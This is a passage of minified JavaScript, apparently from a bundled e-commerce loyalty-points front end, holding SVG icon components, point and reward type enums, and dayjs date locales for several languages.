18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},i_=Ce(o_),a_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},s_=Ce(a_),u_=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})};var c_=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(c_||{}),Nt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(Nt||{}),l_=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(l_||{}),Ue=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e))(Ue||{}),d_=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(d_||{}),__=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(__||{}),f_=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(f_||{}),p_=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(p_||{}),m_=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(m_||{});const h_=new Map([[Ue.ORDER_PAID,{icon:_(J6,{})}],[Ue.REGISTER,{icon:_(e_,{})}],[Ue.LOGIN,{icon:_(W6,{})}],[Ue.USER_BIRTHDAY,{icon:_(Y6,{})}],[Ue.SIGN_IN,{icon:_(K6,{})}],[Ue.BIRTHDAY,{icon:_(N6,{})}],[Ue.FOLLOW_INSTAGRAM,{icon:_(V6,{})}],[Ue.FOLLOW_FACEBOOK,{icon:_(j6,{})}],[Ue.SHARE_FACEBOOK,{icon:_(U6,{})}],[Ue.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(H6,{})}],[Ue.PHONE,{icon:_(Z6,{})}],[Ue.PRODUCT_REVIEW,{icon:_(u_,{})}]]),g_=new Map([[Nt.FREE_PRODUCT,{icon:_(r_,{})}],[Nt.ORDER_DISCOUNT,{icon:_(n_,{})}],[Nt.PERCENT_DISCOUNT,{icon:_(ws,{})}],[Nt.REDUCE_AMOUNT,{icon:_(i_,{})}],[Nt.FREE_SHIPPING,{icon:_(s_,{})}],[Nt.ADD_POINT,{icon:_(Qo,{})}]]),a8=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=R1.iconConfig[t]:i>-1?a=R1.iconConfig[i+1]:a=_(wn,{src:e}),a},O1={1:A1,2:A1},L_=["PAID_LEVEL_1","PAID_LEVEL_2"],s8=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=L_.indexOf(e);let s;return a?s=O1[t]:o>-1&&(s=O1[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(wn,{size:n,src:e})},Is="DEFAULT",u8=({earnType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=h_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})},c8=({rewardType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=g_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})};var C_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(C_);var v_={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(v_);var y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(y_);var M_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(M_);var b_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(c,u,d){var l=a[d];return Array.isArray(l)&&(l=l[u?0:1]),l.replace("%d",c)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(c){return c+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(b_);var E_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(E_);var w_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(w_);var I_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(I_);var 